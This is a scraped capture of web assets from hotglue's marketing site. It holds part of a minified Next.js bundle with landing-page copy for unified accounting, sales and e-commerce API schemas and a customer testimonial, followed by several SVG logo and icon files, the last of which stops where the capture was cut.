font-size-small",children:"Connector"})]})})]})]})})})})},"".concat(e.tap,"-index"))}))})]})]})},U=a(40400),Z="/_next/static/image/src/assets/img/case-studies/brad-revmethods.17edd2ddcd7654d069d646eccabc803e.jpg",M="/_next/static/image/src/assets/img/icons/landing/accelerated.de35fe5df81a300aff261939bfd1d5d1.svg",B="/_next/static/image/src/assets/img/icons/landing/consistent.69fac3d51cc880be66399a694f00f3ed.svg",E="/_next/static/image/src/assets/img/icons/landing/resource.7c05d83ec453ed5424b9a06ae24086ef.svg",F=[{title:"White-labeled customer experience",subcontentOne:"hotglue\u2019s Unified Accounting API Schema is designed to make offering accounting integrations a whole lot easier. Our connectors seamlessly integrate with every accounting platform using a unified data model, making sure that you scale your integrations in a rapid fashion.",subcontentTwo:"Our Unified Accounting API Schema helps you standardize your customers data and enable you to create integrations faster by offering a unified schema that all of our accounting integrations work with.",benefit:"At hotglue, we know that building accounting integrations is tedious and demanding. That\u2019s why our Unified Accounting API Schema is created to make your life easier:",benefitOneTitle:"Accelerated Integration Development",benefitOneContent:"Build your integrations faster and avoid mapping data for each individual integration.",benefitTwoTitle:"Resource Optimization",benefitTwoContent:"If you\u2019re operating with limited resources, our Unified Accounting API Schemas make integration development more accessible, allowing you to achieve more with less.",benefitThreeTitle:"Consistent Data Format",benefitThreeContent:"hotglue\u2019s unified schema ties your customers data together, creating a standardized format that streamlines your product integration process."}],z=[{title:"Simplify sales integrations with hotglue\u2019s unified sales API schema",subcontentOne:"Designed to streamline the integration process, our Unified Sales API Schema allows you to standardize your customers data and make more room for building faster integrations.",subcontentTwo:"Our connectors seamlessly integrate with all sales platforms through a unified data model, securing a fast and efficient way to scale-up your integrations.",benefit:"At hotglue, we understand the challenges that come with building sales integrations. That\u2019s why our Unified Sales API Schema is created to simplify your experience:",benefitOneTitle:"Faster Integration Building",benefitOneContent:"Create your integrations at a faster pace without needing to configure every connector with scripts and field maps.",benefitTwoTitle:"Resource Optimization",benefitTwoContent:"If you\u2019re operating with limited resources, our Unified Accounting API Schemas make integration development more accessible, allowing you to achieve more with less.",benefitThreeTitle:"Consistent Data Format",benefitThreeContent:"hotglue\u2019s unified schema seamlessly ties your data together, establishing a standardized format that simplifies your integration process."}],q=[{title:"Unlock the power of hotglue\u2019s unified e-commerce API schema",subcontentOne:"Built to simplify the integration process, hotglue\u2019s Unified E-Commerce API Schema allows you to standardize your customers data and speed up your integration building.",subcontentTwo:"Our connectors easily integrate with all e-commerce platforms, utilizing a unified data model to guarantee the growth of your integrations with speed and efficiency.",benefit:"At hotglue, we know the complex nature of building e-commerce integrations. That\u2019s why we\u2019ve introduced our Unified E-Commerce API Schema - designed to simplify the process of providing e-commerce integrations:",benefitOneTitle:"Accelerated Integration Development",benefitOneContent:"Build your integrations faster without the need to configure each connector with scripts and field maps. ",benefitTwoTitle:"Efficient Resource Utilization",benefitTwoContent:"If resources are limited, our Unified E-Commerce API Schemas allow for smoother integration development, enabling you to achieve more with fewer resources.",benefitThreeTitle:"Uniform Data Format",benefitThreeContent:"hotglue\u2019s schema effortlessly binds your data, creating a standardized format that streamlines the integration process."}],W=function(e){var t=e.category,a="accounting"===t?F:"e-commerce"===t?q:z;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("section",{className:"bg-dark container py-0 o-hidden",style:{borderRadius:"16px",background:"linear-gradient(to right, #100827 50%, #1D1339 50%)"},children:(0,o.jsx)("div",{className:"row py-5",children:(0,o.jsxs)("div",{className:"row align-items-center justify-content-around row-reverse text-center text-lg-left px-3 px-xl-0 py-5",children:[(0,o.jsxs)("div",{className:"col-md-12 col-lg-6 col-xl-5 mb-4 mb-md-5 mb-lg-0","data-aos":"fade-in",children:[(0,o.jsx)("h2",{className:"h1 text-white",children:a[0].title}),(0,o.jsx)("p",{className:"text-secondary",children:a[0].subcontentOne}),(0,o.jsx)("p",{className:"text-secondary mb-5",children:a[0].subcontentTwo}),(0,o.jsx)(s.default,{href:"sales"==t?"/docs/unified/crm":"/docs/unified/".concat(t),children:(0,o.jsx)("a",{className:"btn btn-primary-2 btn-block mt-3",children:"Read the Docs \xa0 \u2192"})})]}),(0,o.jsx)("div",{"data-aos":"fade-in",children:(0,o.jsx)(i.default,{src:"landing/unified-".concat(t,"-vertical-v2.png"),alt:"Unified Schema Illustration",width:540,height:508})})]})})}),(0,o.jsx)("section",{className:"o-hidden py-5",children:(0,o.jsxs)("div",{className:"container",children:[(0,o.jsx)("div",{className:"row py-5 d-flex justify-content-center",children:(0,o.jsxs)("div",{className:"col-lg-8 col-md-12 col-sm-8 col-xs-12 text-center",children:[(0,o.jsxs)("h2",{className:"h1",children:["Benefits of using a unified ",t," API schema"]}),(0,o.jsx)("p",{children:a[0].benefit})]})}),(0,o.jsxs)("div",{className:"row py-3",children:[(0,o.jsxs)("div",{className:"col-xl-6 mb-5 mb-xl-0","data-aos":"fade-left",children:[(0,o.jsx)("div",{className:"card mb-5",style:{borderRadius:"16px"},children:(0,o.jsxs)("div",{className:"card-body",children:[(0,o.jsx)(n.Z,{src:M,alt:"Accelerated",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,o.jsx)("h4",{children:a[0].benefitOneTitle}),(0,o.jsx)("div",{className:"col-lg-12 col-md-12 px-0",children:(0,o.jsx)("p",{children:a[0].benefitOneContent})})]})}),(0,o.jsx)("div",{className:"card",style:{borderRadius:"16px"},children:(0,o.jsxs)("div",{className:"card-body",children:[(0,o.jsx)(n.Z,{src:E,alt:"Resource",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,o.jsx)("h4",{children:a[0].benefitTwoTitle}),(0,o.jsx)("div",{className:"col-lg-12 col-md-12 px-0",children:(0,o.jsx)("p",{children:a[0].benefitTwoContent})})]})})]}),(0,o.jsx)("div",{className:"col-xl-6 mb-5 mb-xl-0","data-aos":"fade-right",children:(0,o.jsx)("div",{className:"card h-100 mb-5",style:{borderRadius:"16px"},children:(0,o.jsxs)("div",{className:"card-body",style:{overflow:"hidden"},children:[(0,o.jsx)(n.Z,{src:B,alt:"Consistent",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,o.jsx)("h4",{children:a[0].benefitThreeTitle}),(0,o.jsx)("div",{className:"col-lg-12 col-md-12 px-0",children:(0,o.jsx)("p",{children:a[0].benefitThreeContent})}),(0,o.jsx)("div",{style:{marginBottom:"-200px"},children:(0,o.jsx)(i.default,{src:"/landing/features/integration-management-section-3.png",width:640,height:469,alt:"Data Monitoring Tool Integrations"})})]})})})]})]})}),"sales"===t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("section",{className:"o-hidden py-5",children:(0,o.jsx)("div",{className:"container",children:(0,o.jsxs)("div",{className:"row py-3",children:[(0,o.jsx)("div",{className:"col-xl-6 mb-5 mb-xl-0","data-aos":"fade-up",children:(0,o.jsx)("div",{className:"card o-hidden h-100 mb-5 bg-dark py-4",style:{borderRadius:"16px"},children:(0,o.jsxs)("div",{className:"card-body",children:[(0,o.jsx)(i.default,{src:"landing/revmethods-logomark-white.png",alt:"RevMethods Logo",width:110,height:110}),(0,o.jsx)("h2",{className:"text-white mt-5",children:"RevMethods streamlines integrations with hotglue\u2019s unified sales API schema"}),(0,o.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:(0,o.jsx)("p",{className:"text-secondary mb-3",children:"Now that you know more about the benefits of using a unified sales API schema, let\u2019s break down how our customer RevMethods has utilized the capabilities of hotglue\u2019s unified sales schema to impact their integration journey."})}),(0,o.jsx)("div",{class:"w-50 h-75 position-relative bottom right d-none d-sm-block d-md-none d-lg-block","data-jarallax-element":"100",children:(0,o.jsx)("div",{class:"blob blob-3 w-75 h-75 bottom right",style:{backgroundColor:"#816AEC"}})})]})})}),(0,o.jsx)("div",{className:"col-xl-6 mb-5 mb-xl-0","data-aos":"fade-down",children:(0,o.jsx)("div",{className:"card bg-light h-100 mb-5",style:{borderRadius:"16px"},children:(0,o.jsxs)("div",{className:"card-body pt-5",style:{overflow:"hidden"},children:[(0,o.jsx)("h2",{children:"By leveraging the unified sales schema..."}),(0,o.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",style:{marginBottom:"50px"},children:(0,o.jsx)("p",{children:"RevMethods was able to build against it, allowing them to avoid mapping data for each individual integration. Instead, hotglue handled mapping the data from each CRM (Salesforce, HubSpot, etc.) and RevMethods safely consumed it in a consistent format."})}),(0,o.jsx)("div",{style:{height:"500px",marginBottom:"-300px"},children:(0,o.jsx)(i.default,{src:"landing/rev-methods-dashboard.png",alt:"RevMethods Dashboard",width:579,height:320})})]})})})]})})}),(0,o.jsx)("section",{className:"bg-light container py-5 my-5 o-hidden",style:{borderRadius:"16px"},children:(0,o.jsx)("div",{className:"row px-5 py-5",children:(0,o.jsxs)("div",{className:"col-12",children:[(0,o.jsx)("h6",{className:"h4 text-center text-primary pb-2",children:"In their own words\u2026"}),(0,o.jsx)("h2",{className:"h2 text-center mb-5",children:"\u201cI think that\u2019s the beauty of what hotglue is doing. hotglue gave us leverage, allowing our CTO to focus on high level architecture and what\u2019s core to us, while hotglue maintains all these integrations.\u201d"}),(0,o.jsxs)("div",{className:"d-flex justify-content-center align-items-center w-100",style:{gap:"24px"},children:[(0,o.jsx)("img",{src:Z,width:"64",height:"64",className:"rounded-circle"}),(0,o.jsxs)("div",{children:[(0,o.jsx)("h4",{className:"mb-1 h5",children:"Brad Myers"}),(0,o.jsx)("p",{className:"mb-0",children:"CEO and Co-Founder"})]})]}),(0,o.jsx)("div",{class:"w-50 h-75 position-absolute bottom right d-none d-sm-block d-md-none d-lg-block","data-jarallax-element":"100",children:(0,o.jsx)("div",{class:"blob blob-3 bg-gradient w-75 h-75 bottom right",style:{bottom:"-20vw"}})})]})})}),(0,o.jsx)("section",{className:"bg-dark container py-5 mb-5 o-hidden",style:{borderRadius:"16px"},children:(0,o.jsx)("div",{className:"row px-5 py-5",children:(0,o.jsx)("div",{className:"col-12",children:(0,o.jsxs)("div",{className:"text-center col-md-12 mb-4 mb-md-5 mb-lg-0","data-aos":"fade-in",children:[(0,o.jsx)("h2",{className:"h1 text-white",children:"Curious to dive deeper into RevMethod\u2019s success story?"}),(0,o.jsx)("p",{className:"h4 font-weight-book text-secondary px-5",style:{lineHeight:1.5},children:"Hear directly from Brad Myers and explore the full customer journey by checking out RevMethod\u2019s detailed case study."}),(0,o.jsx)(s.default,{href:"/case-studies/revmethods",children:(0,o.jsx)("a",{className:"btn btn-lg btn-primary-2 mt-3",children:"Read the Full Story \xa0 \u2192"})})]})})})})]})]})};a(45639)},47773:function(e,t,a){a.d(t,{Yy:function(){return n}});var s=a(34937),i={"google-calendar":"https://upload.wikimedia.org/wikipedia/commons/a/a5/Google_Calendar_icon_%282020%29.svg","acuity-scheduling":"https://cdn-marketing.acuityscheduling.com/img/marketing/squarespace/v3/frontsite/nav/logo_acuity_2025.svg"};function n(e,t,a){if(e.hasDefaultIcon)return i[e.tap]?i[e.tap]:s.Z.src;var n=a(e,t);return n&&(n.includes("clearbit.com")||n.includes("logo.clearbit.com"))?s.Z.src:n}},70389:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/case-studies/imran-revlock.ab6185c03dd5df783a0a6cfa87623a78.png",height:423,width:429,blurDataURL:"[data-uri]"}},35915:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/icons/landing/bi-directional.8531e7da4777aa3a9e97a1fdee8c4a15.svg",height:16,width:16}},46133:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/icons/landing/connector.913fb093122ba792955f550c6b44c21e.svg",height:16,width:16}},49317:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/landing/grid-pattern.4b847be07c129a358dce0a5efa29ceeb.svg",height:553,width:1851}},34937:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/landing/logo-placeholder.f0f1b9c7624092dc6373f7866ea0ccf9.svg",height:200,width:200}},91498:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/logos/conns/airbyte.772f20f485f3448e1942d09afcb97455.svg",height:35,width:34}}}]);
//# sourceMappingURL=8666-f2296bd78863a43fa341.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg
body_size: 2435
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96"><g clip-path="url(#a)"><defs><linearGradient id="c" x1="38.045" y1="-1" x2="56.658" y2="47.723" gradientUnits="userSpaceOnUse"><stop stop-color="#0B53CE"/><stop offset="1" stop-color="#7252AA"/></linearGradient><linearGradient id="f" x1="64.138" y1="93.492" x2="64.138" y2="35.415" gradientUnits="userSpaceOnUse"><stop stop-color="#2266E3"/><stop offset="1" stop-color="#AE7FE2"/></linearGradient><linearGradient id="g" x1="82" y1="56.786" x2="62.076" y2="56.786" gradientUnits="userSpaceOnUse"><stop stop-color="#94B9FF"/><stop offset=".288" stop-color="#94B9FF" stop-opacity=".524"/><stop offset="1" stop-color="#538FFF" stop-opacity="0"/></linearGradient><filter id="d"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation=".4" result="effect1_foregroundBlur"/></filter><filter id="e"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="4" result="effect1_foregroundBlur"/></filter><clipPath id="a"><path fill="#fff" d="M0 0h96v96H0z"/></clipPath></defs><mask id="b" mask-type="alpha" maskUnits="userSpaceOnUse" x="12" y="0" width="70" height="96"><path d="M82 31.047a10 10 0 0 0-6.637-9.417L17.345.909C14.74-.021 12 1.909 12 4.676v31.505a4 4 0 0 0 2.655 3.767l26 9.286c2.605.93 5.345-1.001 5.345-3.767v-18.09a2 2 0 0 1 2.704-1.872l6.818 2.566A10 10 0 0 1 62 37.43v7.878L32.627 56.04A4 4 0 0 0 30 59.797V91.28c0 2.778 2.763 4.71 5.373 3.757L75.432 80.4A10 10 0 0 0 82 71.007v-39.96Z" fill="#fff"/></mask><g mask="url(#b)"><path d="m12-1 70 25v34.325c0 2.765-2.74 4.697-5.345 3.767L62 56.859V37.424a10 10 0 0 0-6.483-9.361l-6.814-2.56A2 2 0 0 0 46 27.375v23.768L12 39V-1Z" fill="url(#c)"/><g filter="url(#d)"><path d="M82 31.4c0 4.2-2.624 7.959-6.568 9.4L30 57.4v40l52-19v-47Z" fill="#000" fill-opacity=".24"/></g><g filter="url(#e)"><path d="M82 33c0 4.2-2.624 7.959-6.568 9.4L30 59v40l52-19V33Z" fill="#000" fill-opacity=".32"/></g><path d="M82 31c0 4.2-2.624 7.959-6.568 9.4L30 57v40l52-19V31Z" fill="url(#f)"/><path opacity=".5" d="M82 31c0 4.2-2.624 7.959-6.568 9.4L30 57v40l52-19V31Z" fill="url(#g)"/><path opacity=".5" d="m62.001 45.32-16.009 5.857v23.458a2 2 0 0 0 2.705 1.872l6.827-2.57a10 10 0 0 0 6.477-9.36V45.32Z" fill="#B0ADFF"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/format.9253512678a012ae5ea3dde4ca0f7bd5.svg
body_size: 1468
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.9">
<ellipse cx="13.1379" cy="18.8624" rx="13.1379" ry="13.1373" fill="#FDF1ED"/>
</g>
<g clip-path="url(#clip0_143_1532)">
<path d="M29.076 0.809968C28.9373 0.701411 28.7614 0.652119 28.5865 0.672853C28.4116 0.693587 28.2521 0.782663 28.1427 0.920634L22.384 8.21857C22.0516 8.07429 21.6931 7.99986 21.3307 7.99991C20.4385 8.00005 19.5494 8.1059 18.6821 8.31524C18.6714 8.43124 18.6641 8.5479 18.6641 8.66657C18.6634 9.25765 18.7939 9.84152 19.0461 10.3761C19.2983 10.9107 19.666 11.3826 20.1227 11.7579C20.5793 12.1332 21.1136 12.4025 21.6869 12.5463C22.2602 12.6902 22.8583 12.7051 23.438 12.5899C23.5327 12.3192 23.6334 12.0499 23.754 11.7819C23.8887 11.4239 23.9707 11.0482 23.9974 10.6666C23.9949 10.0775 23.7957 9.50611 23.4314 9.04323L29.1866 1.74596C29.296 1.60714 29.3458 1.43057 29.3251 1.25505C29.3043 1.07954 29.2147 0.919445 29.076 0.809968V0.809968Z" fill="#FA5240"/>
<path d="M25.9987 13.9998C25.8219 13.9998 25.6523 13.9296 25.5273 13.8046C25.4023 13.6795 25.332 13.51 25.332 13.3332C25.332 13.1564 25.4023 12.9868 25.5273 12.8618C25.6523 12.7367 25.8219 12.6665 25.9987 12.6665H31.332C31.5088 12.6665 31.6784 12.7367 31.8034 12.8618C31.9284 12.9868 31.9986 13.1564 31.9986 13.3332C31.9986 13.51 31.9284 13.6795 31.8034 13.8046C31.6784 13.9296 31.5088 13.9998 31.332 13.9998H25.9987Z" fill="#FA5240"/>
<path d="M25.3307 17.3331C25.1539 17.3331 24.9843 17.2628 24.8593 17.1378C24.7343 17.0128 24.6641 16.8432 24.6641 16.6664C24.6641 16.4896 24.7343 16.32 24.8593 16.195C24.9843 16.07 25.1539 15.9998 25.3307 15.9998H31.3307C31.5075 15.9998 31.6771 16.07 31.8021 16.195C31.9271 16.32 31.9973 16.4896 31.9973 16.6664C31.9973 16.8432 31.9271 17.0128 31.8021 17.1378C31.6771 17.2628 31.5075 17.3331 31.3307 17.3331H25.3307Z" fill="#FA5240"/>
<path d="M31.3294 20.6666H26.6628C26.4859 20.6666 26.3164 20.5963 26.1914 20.4713C26.0663 20.3463 25.9961 20.1767 25.9961 19.9999C25.9961 19.8231 26.0663 19.6535 26.1914 19.5285C26.3164 19.4035 26.4859 19.3333 26.6628 19.3333H31.3294C31.5062 19.3333 31.6758 19.4035 31.8008 19.5285C31.9258 19.6535 31.996 19.8231 31.996 19.9999C31.996 20.1767 31.9258 20.3463 31.8008 20.4713C31.6758 20.5963 31.5062 20.6666 31.3294 20.6666Z" fill="#FA5240"/>
<path d="M24.1653 20.3332C23.343 18.9152 22.9089 17.3057 22.9066 15.6666C22.9098 15.1002 22.9651 14.5354 23.072 13.9792C22.9386 13.9892 22.8013 13.9999 22.664 13.9999C21.2635 13.998 19.9198 13.4456 18.9229 12.462C17.9259 11.4784 17.3555 10.1423 17.3347 8.74194C13.1867 10.3873 10.6641 14.7032 10.6641 20.6665C10.6641 20.8433 10.7343 21.0129 10.8593 21.1379C10.9843 21.2629 11.1539 21.3332 11.3307 21.3332H14.0367C13.9583 20.1824 14.0122 19.0264 14.1974 17.8879C14.2269 17.7135 14.3245 17.5581 14.4686 17.4557C14.6128 17.3533 14.7917 17.3123 14.966 17.3419C15.1404 17.3714 15.2958 17.469 15.3982 17.6131C15.5006 17.7573 15.5415 17.9362 15.512 18.1105C15.3396 19.1756 15.2929 20.2572 15.3727 21.3332H18.9527C18.7133 20.2253 18.6236 19.0903 18.686 17.9585C18.6993 17.783 18.7805 17.6195 18.9123 17.5028C19.0441 17.3861 19.2161 17.3252 19.392 17.3332C19.4794 17.3386 19.5649 17.3611 19.6437 17.3995C19.7224 17.4379 19.7927 17.4915 19.8508 17.5571C19.9088 17.6227 19.9533 17.6991 19.9817 17.782C20.0102 17.8648 20.0221 17.9524 20.0167 18.0399C19.958 19.1466 20.0604 20.2559 20.3206 21.3332H23.5873C23.7043 21.3331 23.8191 21.3022 23.9204 21.2436C24.0216 21.185 24.1057 21.1009 24.1641 20.9995C24.2226 20.8982 24.2533 20.7833 24.2533 20.6663C24.2532 20.5494 24.2224 20.4345 24.164 20.3332H24.1653Z" fill="#FA5240"/>
</g>
<defs>
<clipPath id="clip0_143_1532">
<rect width="21.3332" height="21.3332" fill="white" transform="translate(10.6641)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/logos/logo-white-2024.ff8f469c0f66ec72893f263f6c9f13b2.svg
body_size: 4542
content:
<svg width="110" height="24" viewBox="0 0 110 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.69262 7.44126C5.62917 8.59061 3.5032 10.4853 2.82593 12.748C2.8143 12.7869 2.80268 12.8245 2.79105 12.8609C1.86909 15.7444 2.81264 18.8072 4.96638 20.7806C4.3641 19.8516 4.01406 18.7438 4.01406 17.5542C4.01406 12.2809 10.675 8.6174 10.675 8.6174C10.675 8.6174 9.87067 10.6704 14.2276 14.7233C18.5272 18.723 14.2938 22.6495 11.0101 23.3865C11.2241 23.3865 16.7819 22.6036 18.8757 20.069C18.8757 20.069 22.3002 16.869 19.5563 12.5749C19.5563 12.5749 19.5105 13.4793 18.1008 13.7519C16.0391 14.1506 14.3093 12.796 14.1135 10.7052C14.0432 9.95473 14.0065 9.15604 14.0065 7.97633C14.138 7.88954 15.1905 4.27832 8.34372 0.624274L8.3652 0.600614C8.32478 0.594869 8.2812 0.592285 8.2812 0.592285C10.6467 4.3763 9.49745 6.43594 7.69262 7.44126Z" fill="url(#paint0_linear_2816_7517)"/>
<path d="M8.97089 1.03387C9.02556 1.07076 9.1943 1.18634 9.22453 1.20731C9.28055 1.24623 9.77568 1.60164 9.92216 1.71253L10.4251 2.10711L10.6231 2.27045L11.0505 2.64221L11.3991 2.96703L11.5576 3.12221L11.8965 3.47409L12.2931 3.92597L12.6619 4.40091L12.9399 4.80772L13.1944 5.23815L13.4471 5.75575L13.5771 6.08594L13.7089 6.51981L13.7972 6.97788L13.8262 7.40193V7.40553L13.8206 7.57452C13.7926 8.45789 13.894 10.6562 13.8992 10.7119C13.991 11.6919 14.4663 12.5453 15.1578 13.1344C15.25 13.213 15.5459 13.4232 15.5973 13.455C15.7001 13.5188 16.1359 13.7308 16.2501 13.7724C16.8213 13.9807 17.4538 14.043 18.0981 13.9184C18.7149 13.7991 19.0711 13.5558 19.2767 13.3198C19.2914 13.3029 19.3053 13.2861 19.3185 13.2693C19.4108 13.1522 19.4768 13.0423 19.5021 12.9468C19.5446 12.7864 19.5553 12.7393 19.5573 12.7268C21.4435 16.2707 19.8884 18.5593 18.7152 19.9085C16.5749 22.3698 11.0101 23.3865 11.0101 23.3865C13.0434 23.4935 14.8627 23.1189 16.3745 22.6029C20.2233 21.2892 22.3945 17.4478 21.2563 13.5435C20.5838 11.2364 17.5581 8.6174 17.5581 8.6174C19.9449 13.1074 16.8425 12.8455 16.0934 12.3639C16.0708 12.3499 15.9538 12.2724 15.9328 12.2569C15.2837 11.7776 15.3558 10.7676 15.2907 10.1166C15.2372 9.58154 15.2475 8.79563 15.2372 8.56491C14.9162 1.34142 9.10986 0.705826 8.36525 0.600614C8.33734 0.596262 8.30933 0.593611 8.28125 0.592285C8.3729 0.650144 8.93948 1.01269 8.97089 1.03387Z" fill="url(#paint1_linear_2816_7517)"/>
<path d="M11.3846 22.3698C16.8959 20.2295 14.4559 16.3164 14.4559 16.3164C15.098 20.3295 11.3846 22.3698 11.3846 22.3698Z" fill="url(#paint2_linear_2816_7517)"/>
<path d="M56.9871 6.48586C56.7031 6.53458 56.4848 6.57931 56.3325 6.62078V15.5145C56.3325 16.7612 56.6615 17.662 57.3196 18.2158C57.9775 18.7697 58.9161 19.047 60.1351 19.047C61.1326 19.047 61.8287 18.8808 62.2235 18.5483C62.6184 18.2158 62.8158 17.7866 62.8158 17.26C62.8158 16.997 62.7707 16.7717 62.6807 16.5846C62.5904 16.3977 62.4833 16.2281 62.3587 16.0755C62.1923 16.1311 61.9983 16.1762 61.7768 16.2107C61.555 16.2453 61.3404 16.2627 61.1326 16.2627C60.7171 16.2627 60.3949 16.1866 60.1663 16.0339C59.9378 15.8816 59.8235 15.6256 59.8235 15.2652V12.1275H61.7145C62.0746 12.1275 62.3619 12.0202 62.5768 11.8053C62.7914 11.5907 62.8989 11.241 62.8989 10.7561C62.8989 10.479 62.8606 10.2262 62.7846 9.9975C62.7083 9.76901 62.6288 9.57861 62.5457 9.42605H59.8235V8.09625C59.8235 7.40366 59.6538 6.95008 59.3144 6.73514C58.9748 6.52056 58.5005 6.41309 57.891 6.41309C57.5721 6.41309 57.2709 6.43738 56.9871 6.48586Z" fill="white"/>
<path d="M70.8158 11.3378C70.7187 11.2825 70.5769 11.2271 70.3899 11.1716C70.2029 11.1164 69.9706 11.0884 69.6937 11.0884C69.0149 11.0884 68.5057 11.279 68.1665 11.6598C67.8268 12.0411 67.6574 12.5845 67.6574 13.2911C67.6574 14.0947 67.8268 14.6729 68.1665 15.026C68.5057 15.3795 68.9386 15.556 69.4652 15.556C70.033 15.556 70.4833 15.4245 70.8158 15.1612V11.3378ZM69.5274 8.32471C70.3171 8.32471 71.034 8.42541 71.6782 8.62609C72.3223 8.82701 72.8658 9.0868 73.3094 9.40535C73.5864 9.5995 73.8044 9.81408 73.9639 10.0495C74.123 10.2852 74.2029 10.5897 74.2029 10.9639V18.2367C74.2029 18.9707 74.0642 19.6045 73.7873 20.1379C73.5101 20.671 73.1328 21.1146 72.6548 21.4677C72.1769 21.8211 71.6158 22.0809 70.9716 22.247C70.3275 22.4132 69.6383 22.4965 68.9041 22.4965C67.6434 22.4965 66.6528 22.3265 65.9326 21.9873C65.2121 21.6477 64.8521 21.0971 64.8521 20.3353C64.8521 20.0164 64.9176 19.7359 65.0495 19.4937C65.1809 19.2513 65.33 19.0678 65.4962 18.9431C65.8979 19.1646 66.3515 19.3515 66.8573 19.5041C67.3628 19.6564 67.8859 19.7327 68.4261 19.7327C69.1742 19.7327 69.7697 19.608 70.2131 19.3586C70.6563 19.1094 70.8782 18.7077 70.8782 18.1535V17.821C70.31 18.0704 69.6174 18.195 68.8003 18.195C68.1769 18.195 67.5846 18.1015 67.0236 17.9145C66.4625 17.7275 65.9706 17.4366 65.5482 17.0418C65.1254 16.6469 64.7862 16.1379 64.5301 15.5144C64.2735 14.8911 64.1456 14.1501 64.1456 13.2911C64.1456 12.4462 64.2807 11.7118 64.5507 11.0884C64.8209 10.4651 65.195 9.94924 65.6728 9.54038C66.1508 9.13189 66.7187 8.82701 67.3768 8.62609C68.0346 8.42541 68.7516 8.32471 69.5274 8.32471Z" fill="white"/>
<path d="M79.9792 18.7145C79.8266 18.7421 79.6017 18.7801 79.3039 18.8288C79.0058 18.8772 78.7045 18.9016 78.4 18.9016C78.0951 18.9016 77.8213 18.8808 77.5792 18.8392C77.3367 18.7977 77.1325 18.7145 76.9661 18.5899C76.7999 18.4652 76.6716 18.2957 76.5818 18.0809C76.4915 17.8662 76.4467 17.5857 76.4467 17.2392V5.18714C76.599 5.15945 76.824 5.1215 77.1221 5.07278C77.4198 5.02442 77.7211 5 78.026 5C78.3305 5 78.6042 5.02079 78.8468 5.06238C79.089 5.10397 79.2935 5.18714 79.4597 5.31178C79.626 5.43642 79.7539 5.60615 79.844 5.82085C79.9341 6.03579 79.9792 6.31626 79.9792 6.66237V18.7145Z" fill="white"/>
<path d="M82.2026 8.78174C82.3409 8.74016 82.5591 8.69857 82.8571 8.65711C83.1549 8.61552 83.463 8.59473 83.782 8.59473C84.0865 8.59473 84.3601 8.61552 84.6027 8.65711C84.8448 8.69857 85.0494 8.78174 85.2156 8.90638C85.3819 9.03114 85.5097 9.20087 85.6002 9.41545C85.69 9.6304 85.7351 9.91099 85.7351 10.2571V14.7246C85.7351 15.2928 85.8735 15.698 86.1507 15.9403C86.4277 16.1829 86.8293 16.3039 87.356 16.3039C87.6745 16.3039 87.9342 16.2764 88.1352 16.2208C88.3358 16.1655 88.4916 16.1101 88.6027 16.0547V8.78174C88.741 8.74016 88.9592 8.69857 89.2572 8.65711C89.555 8.61552 89.8631 8.59473 90.182 8.59473C90.4866 8.59473 90.7603 8.61552 91.0028 8.65711C91.2449 8.69857 91.4495 8.78174 91.6158 8.90638C91.782 9.03114 91.9098 9.20087 92.0002 9.41545C92.0901 9.6304 92.1353 9.91099 92.1353 10.2571V16.5741C92.1353 17.2669 91.8444 17.7864 91.2626 18.1325C90.7774 18.4374 90.1992 18.6695 89.5274 18.8286C88.8553 18.9877 88.1248 19.0676 87.3352 19.0676C86.5871 19.0676 85.8978 18.9844 85.2676 18.8182C84.637 18.6521 84.0936 18.3958 83.6364 18.0494C83.1793 17.7034 82.826 17.2566 82.5767 16.7092C82.3274 16.162 82.2026 15.5006 82.2026 14.7246V8.78174Z" fill="white"/>
<path d="M32.6753 5.07278C32.3772 5.1215 32.1523 5.15945 32 5.18714V17.2392C32 17.5857 32.0447 17.8662 32.135 18.0809C32.225 18.2957 32.3532 18.4652 32.5195 18.5899C32.6857 18.7145 32.89 18.7977 33.1325 18.8392C33.3746 18.8808 33.6483 18.9016 33.9532 18.9016C34.2718 18.9016 34.5799 18.8808 34.8779 18.8392C35.1757 18.7977 35.3939 18.7562 35.5325 18.7145V11.4417C35.6847 11.345 35.8858 11.2619 36.1352 11.1924C36.3845 11.1232 36.6474 11.0884 36.9247 11.0884C37.3403 11.0884 37.6901 11.2028 37.9741 11.4314C38.2579 11.6599 38.4001 12.0583 38.4001 12.6263V17.2392C38.4001 17.5857 38.4449 17.8662 38.5351 18.0809C38.6251 18.2957 38.7533 18.4652 38.9195 18.5899C39.0858 18.7145 39.29 18.7977 39.5326 18.8392C39.7748 18.8808 40.0484 18.9016 40.3533 18.9016C40.6719 18.9016 40.98 18.8808 41.278 18.8392C41.5758 18.7977 41.794 18.7562 41.9325 18.7145V12.4185C41.9325 11.0609 41.5482 10.0391 40.7793 9.3534C40.0105 8.6677 38.9403 8.32474 37.5688 8.32474C37.1254 8.32474 36.7202 8.36995 36.3533 8.45989C35.986 8.55008 35.7124 8.62975 35.5325 